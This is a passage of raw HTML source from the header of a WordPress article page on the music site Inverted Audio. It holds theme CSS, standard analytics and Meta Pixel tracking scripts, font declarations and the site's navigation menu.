		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/48006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-cui' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-48006 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
